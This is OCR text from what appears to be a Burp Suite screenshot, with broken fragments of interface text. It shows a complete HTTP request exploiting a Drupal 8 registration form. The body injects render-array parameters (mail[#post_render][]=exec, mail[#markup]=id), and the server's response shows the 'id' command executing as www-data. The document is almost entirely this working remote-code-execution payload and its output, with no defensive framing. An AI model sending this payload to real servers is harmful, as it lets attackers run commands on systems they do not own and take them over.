 Send
Cancel
Burp AI
Targ
Request
Response
Pretty
...
\n
Pretty
...
\n
1 POST /user/register?
element_parents=
account/mail/%23value&
ajax_form=1&
_wrapper_format=
drupal_ajax HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip,
deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0
(compatible; MSIE 9.0;
Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Type:
application/x-www-form-ur
lencoded
9 Content-Length: 103
10
11 form_id=
user_register_form&
_drupal_ajax=1&
mail[#post_render][]=exec
&mail[#type]=markup&
mail[#markup]=id
10 Expires: Sun, 19 Nov 1978
05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8
(https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 209
15 Connection: close
16 Content-Type:
application/json
17
18 [
{
"command":"insert",
"method":
"replaceWith",
"selector":null,
"data":
"uid=33(www-data) gid
=33(www-data) groups=
33(www-data)\u003Cspa
n class=\u0022ajax-ne
w-content\u0022\u003E
\u003C\/span\u003E",
"settings":null
}
]
Se
0 highlights
Se
0 highlights
Done